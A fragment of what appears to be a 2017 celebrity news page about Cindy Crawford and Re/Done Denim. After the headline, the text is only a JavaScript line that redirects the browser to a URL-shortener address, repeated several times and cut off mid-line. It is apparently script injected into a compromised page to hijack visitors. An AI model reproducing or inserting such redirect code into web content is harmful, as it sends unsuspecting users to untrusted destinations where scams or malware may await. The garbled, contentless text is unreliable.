
Cindy Crawford Teams Up with Re/Done Denim –
See the Images!
October 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...